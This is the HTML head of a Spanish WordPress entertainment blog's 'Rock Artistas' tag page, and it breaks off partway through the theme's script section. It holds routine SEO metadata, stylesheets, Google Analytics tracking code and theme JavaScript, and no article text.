

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/rock-artistas/
body_size: 30302
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Rock Artistas | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/rock-artistas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/rock-artistas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/rock-artistas\/#listItem","name":"Rock Artistas"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/rock-artistas\/#listItem","position":2,"name":"Rock Artistas","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/rock-artistas\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/rock-artistas\/","name":"Rock Artistas | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/rock-artistas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Rock Artistas del feed" href="https://www.blogistar.com/tag/rock-artistas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/rock-artistas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768803034' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768803034' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768803034' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "edcda475be",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/1392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"359e1ddf86","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
